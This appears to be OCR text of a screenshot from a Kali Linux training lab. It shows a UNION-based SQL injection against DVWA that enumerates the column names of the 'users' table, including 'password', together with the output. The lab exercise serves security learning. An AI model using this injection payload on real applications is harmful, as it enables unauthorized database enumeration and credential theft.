 Kali Linux
Metasploitable2 - Linux
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+COLUMN_NAME%2Cnull
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Portale di Microsoft Az... Azure - Sign up
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: user_id
Surname:
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: first_name
Surname:
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: last_name
Surname:
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: user
Surname:
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: password
Surname:
ID: ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: avatar
Surname: